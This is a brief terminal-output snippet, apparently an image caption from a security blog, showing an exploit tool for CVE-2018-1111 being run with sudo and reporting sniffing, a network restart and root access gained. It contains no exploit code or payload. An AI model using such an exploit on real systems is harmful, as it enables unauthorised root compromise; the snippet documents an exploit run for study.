 ➜  下载 sudo ./CVE-2018-1111
[*]check environment
[+]check for /etc/init.d/network: √
[+]check for ifconfig: √
[+]get interface: √
[+]Done
[*]Exploit
[+]Sniffing
[-]Using iface: ens33
[-]Restarting Network
[-]Found Request, ack it
[!]Exploit as root successfully
[!]rm the temp file
[+]Done
[*]All Done
图片来自：www.tr0y.wang